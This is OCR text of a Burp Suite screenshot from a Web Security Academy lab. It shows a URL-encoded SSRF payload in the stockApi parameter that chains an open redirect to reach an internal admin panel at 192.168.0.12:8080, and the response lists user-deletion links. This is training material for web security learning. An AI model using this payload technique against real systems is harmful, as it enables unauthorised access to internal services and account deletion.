 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac5c1f251f64dbb180a5296e006b0050.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac5c1f251f64dbb180a5296e006b0050.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ac5c1f251f64dbb180a5296e006b0050.web-security-academy.net
10 Content-Length: 234
11 DNT: 1
12 Connection: close
13 Cookie: session=PCZBhgbn6UpWzDqPRymR02gYUSU85kU9
14
15 stockApi=
%2f%70%72%6f%64%75%63%74%2f%6e%65%78%74%50%72%6f%64%75%63%74%3f%63%75%
72%72%65%6e%74%50%72%6f%64%75%63%74%49%64%3d%31%26%70%61%74%68%3d%68%7
4%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%30%2e%31%32%3a%38%30%38%30%2f
%61%64%6d%69%6e
Search...
0 matches
Response
Pretty Raw Render \n Actions
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/login">Login</a>
<p>
|
</p>
49 section>
50 ader>
51 der class="notification-header">
52 ader>
53 tion>
54 l>
Users
h1>
55 iv>
56 <span>administrator - </span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=administrator
58 div>
59 iv>
60 <span>carlos - </span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">Delet
62 div>
63 iv>
64 <span>wiener - </span>
65 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">Delet
66 div>
67 ction>
68
69
70
Search...
0 matches